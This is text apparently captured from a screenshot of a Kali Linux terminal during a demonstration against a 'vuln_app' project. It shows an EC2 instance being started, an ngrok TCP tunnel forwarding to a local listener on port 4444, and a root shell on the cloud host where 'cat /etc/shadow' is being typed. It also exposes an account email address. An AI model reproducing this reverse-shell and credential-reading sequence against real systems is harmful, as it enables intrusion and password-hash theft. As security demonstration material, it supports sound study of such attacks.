 Kali - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places System
Tue Sep 8, 10:49
1 / 1
Tilix: aroldan@balrog: ~/github/vuln_app
1: aroldan@balrog: ~/github/vuln_app
{
"CurrentState": {
"Code": 0,
"Name": "pending"
},
"InstanceId": "i-05c4c5133c5cbdb1e",
"PreviousState": {
"Code": 80,
"Name": "stopped"
}
}
]
}
aroldan@balrog:~/github/vuln_app$
2: aroldan@balrog: ~/github/vuln_app
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account andres.roldan@gmail.com (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://2.tcp.ngrok.io:14595 -> localhost:4444
Connections ttl opn rt1 rt5 p50 p90
0 1 0.00 0.00 0.00 0.00
3: aroldan@balrog: ~/github/vuln_app
sbin
srv
sys
tmp
usr
var
root@ip-172-31-61-178:/# cd root
cd root
root@ip-172-31-61-178:/root# ls
ls
create_function.sh
invoke_function.sh
lambda
root@ip-172-31-61-178:/root# cat /etc/shad
Tilix: aroldan@balrog: ~...